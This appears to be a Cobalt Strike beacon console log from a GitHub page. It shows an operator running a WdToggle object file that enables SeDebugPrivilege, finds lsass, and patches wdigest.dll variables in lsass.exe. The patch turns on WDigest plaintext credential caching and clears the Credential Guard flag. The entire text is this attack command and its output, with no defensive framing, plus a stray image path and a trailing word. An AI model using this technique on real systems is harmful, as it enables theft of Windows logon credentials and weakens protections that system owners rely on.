 beacon> inline-execute /B03f/WdToggle.o
[*] Tasked beacon to inline-execute /B03f/WdToggle.o
[+] host called home, sent: 12167 bytes
[+] received output:
Windows version: 10.0, OS build number: 19042.685
[+] received output:
[*] Enable SeDebugPrivilege
[+] received output:
[*] Lsass PID is: 760
[+] received output:
[*] Credential Guard enabled, LsaIso PID is: 744
[+] received output:
[*] wdigest.dll found at 0x00007FF9E4EA0000
[+] received output:
[*] g_fParameter_UseLogonCredential at 0x00007FF9E4ED61B4
[+] received output:
[*] g_IsCredGuardEnabled at 0x00007FF9E4ED5C08
[+] received output:
[*] Current value of g_fParameter_UseLogonCredential is: 0
[+] received output:
[*] Toggling g_fParameter_UseLogonCredential to 1 in lsass.exe
[+] received output:
[*] New value of g_fParameter_UseLogonCredential is: 1
[+] received output:
[*] Current value of g_IsCredGuardEnabled is: 1
[+] received output:
[*] Toggling g_IsCredGuardEnabled to 0 in lsass.exe
[+] received output:
[*] New value of g_IsCredGuardEnabled is: 0
[+] received output:
[*] Done... WDigest credential caching should now be on
ChaBug